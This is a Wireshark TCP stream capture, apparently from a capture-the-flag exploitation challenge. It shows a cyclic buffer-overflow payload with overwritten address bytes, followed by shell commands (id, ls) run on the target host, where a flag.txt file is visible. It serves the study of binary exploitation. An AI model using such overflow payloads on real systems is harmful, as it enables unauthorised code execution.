 Wireshark - TCP ストリーム (tcp.stream eq 0)を追跡 - replay.pcap
HELLO HOW ARE YOU DOING TODAY
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabe
aabfaabgaabhaabiaabU.@
W.@
id
uid=1000 gid=1000 groups=1000
ls -lah
total 28K
drwxr-xr-x 1 1000 65534 4.0K Oct 19 14:48 .
drwxrwx--- 1 1000 65534 4.0K Oct 19 14:48 ..
-rwxr-xr-x 1 1000 65534  16K Oct 19 14:48 chall
-r--r----- 1 1000 65534   51 Oct 19 13:58 flag.txt
exit
4 クライアント パケット, 3 サーバ パケット, 5 ターン
全体の対話 (683 bytes) としてデータを表示 ASCII形式 ストリーム 0
検索: 次を検索(N)
このストリームを除外します 印刷 …として保存 戻る 閉じる ヘルプ